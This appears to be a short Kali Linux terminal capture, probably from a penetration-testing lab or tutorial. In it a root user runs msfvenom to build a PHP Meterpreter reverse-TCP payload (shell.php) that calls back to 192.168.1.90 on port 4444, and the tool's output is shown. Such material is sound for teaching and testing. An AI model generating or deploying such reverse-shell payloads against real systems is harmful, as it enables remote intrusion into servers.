 root@Kali:~# ls
Desktop  Documents  Downloads  Music  Pictures  Public  shell.php  Templates  thc-hydra  Videos
root@Kali:~# rm shell.php
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes